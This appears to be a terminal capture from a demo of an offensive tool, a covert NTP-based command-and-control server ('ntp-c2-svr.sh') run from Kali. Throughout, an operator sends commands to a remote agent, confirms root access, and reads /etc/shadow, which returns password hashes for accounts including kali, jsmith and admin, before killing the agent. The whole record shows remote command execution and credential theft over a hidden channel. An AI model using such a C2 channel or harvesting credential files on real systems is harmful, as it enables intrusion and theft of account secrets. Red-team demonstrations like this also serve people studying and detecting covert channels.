 root@kali:~# ./ntp-c2-svr.sh
[+] C2 client poll received (192.168.1.251).
[+] Enter a command to execute on the remote host:
[+] (Enter KILL to terminate the remote agent)
> whoami
[+] Sending command in 2 packets...
[+] Command received by remote host.
[+] Receiving data from the remote host...
root
[+] Enter a command to execute on the remote host:
> cat /etc/shadow | grep '\$.\$'
[+] Sending command in 8 packets...
[+] Command received by remote host.
[+] Receiving data from the remote host...
kali:$y$j9T$SsWKres2anPujkNT0Cgh1/$bai57tps2bKfZRt07NojEsR4Ofs5/Or5AB97y.Wn0O2:18873:0:99999:7:::
operator:$y$j9T$xRzslvNFF038O9MuPg0sL/$r6KPr0TYSwngu7.1BkCB00Dh40eNYAVvE297y25Qts7:18873:0:99999:7:::
jsmith:$y$j9T$X3BqDekXksCMr0EGpDLb/1$itCozBHeCngyyr4MR/vypv0Gf0pIxs9iIyltLsp.Lj5:18873:0:99999:7:::
admin:$y$j9T$DJ4yNK4yjOAwCVG6Aehv20$6Ns2.AIwRwltwDVaAQRcUq/BP4dH35Rb.ijyYnhtTmC:18873:0:99999:7:::
[+] Enter a command to execute on the remote host:
> KILL
[+] C2 client terminated.
root@kali:~#